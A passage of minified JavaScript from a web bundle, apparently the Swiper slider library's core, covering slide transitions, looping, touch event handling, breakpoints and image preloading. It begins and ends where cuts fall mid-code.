l,u=s.minTranslate(),c=s.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,s.updateProgress(l),n.cssMode){var d,p=s.isHorizontal();if(0===t)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=t;if(s||(s=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var C=-Math.floor(100*b),w=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?C>=w&&C<E-(E-w)/2?o=y:C>=w&&C<E&&(o=y+1):C>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(p||0)!==o)return!1}if(D=o>p?"next":o<p?"prev":"reset",h&&-b===n.translate||!h&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=n.isHorizontal(),S=-b;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,s=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=s.map((function(e){return l(e)})),p=s[d.indexOf(c)-1];return void 0===p&&a.cssMode&&s.forEach((function(e){!p&&c>=e&&(p=e)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),n=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var l=0;l<s;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<d.length;p+=1)a.append(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=c.length-1;h>=0;h-=1)a.prepend(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var s=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=s)this.appendSlide(t);else{for(var n=r>e?r+1:r,o=[],l=s-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,s=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)r=e[n],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=C.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(e.addEventListener("touchstart",E),w=!0)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,s=this.$el,n=r.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=r.slidesPerColumn>1,p=c.slidesPerColumn>1,h=r.enabled;d&&!p?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&p&&(s.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!m?this.disable():!h&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(n.b)(),s="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,r=this.params,s=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,s){var l,u=Object(n.b)();function c(){s&&s()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),s=0;s<a;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=c({userAgent:i.userAgent}),p.browser=d(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(e){var t=p.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,v=Object(l.e)({},x);return p.useParams(v),p.params=Object(l.e)({},v,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(e){p.on(e,p.params.on[e])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var n,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!n&&(s+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!n&&(s+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(s+=1);return s},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var s=Object(n.a)().createElement("div");r=Object(o.a)(s),s.className=t.params.wrapperClass,i.append(s),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,s=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([p,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var s,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),p=i(97);function h(e){return 